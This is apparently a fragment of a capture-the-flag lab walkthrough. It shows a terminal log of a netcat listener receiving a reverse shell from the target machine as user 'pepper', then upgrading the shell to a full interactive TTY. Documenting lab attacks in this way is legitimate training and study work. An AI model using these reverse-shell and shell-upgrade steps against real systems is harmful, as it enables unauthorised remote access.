 ✝ nouser@parrot ~ # nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.143] 35702
pepper@jarvis:/var/www/Admin-Utilities$ whoami
whoami
pepper
pepper@jarvis:/var/www/Admin-Utilities$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
pepper@jarvis:/var/www/Admin-Utilities$ ^Z
zsh: suspended  nc -nlvp 4445
✝ nouser@parrot ~ # stty raw -echo && fg
[1]  + continued  nc -nlvp 4445
                              reset xterm